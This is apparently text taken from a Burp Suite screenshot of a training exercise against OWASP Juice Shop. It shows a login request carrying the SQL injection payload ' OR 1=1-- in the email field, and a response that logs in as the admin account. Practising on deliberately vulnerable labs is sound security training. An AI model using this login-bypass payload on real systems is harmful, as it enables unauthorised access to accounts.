 1 2 3 4 2 2 2 14:19
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.0.102:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 41
9 Origin: http://192.168.0.102:3000
10 Connection: close
11 Referer: http://192.168.0.102:3000/
12 Cookie: language=en; continueCode=g872mOLbrgjJwK7DQ9p834o2nmvd5btQGkqYRlExW6z1PeaBMNyXV5ZMWrXO
13
14 {
"email":" ' OR 1=1--",
"password":"test"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
10 Vary: Accept-Encoding
11 Date: Thu, 11 Sep 2025 18:16:40 GMT
12 Connection: close
13
14 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search... 0 matches
Done 1,157 bytes | 124 millis
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 11
Response headers 11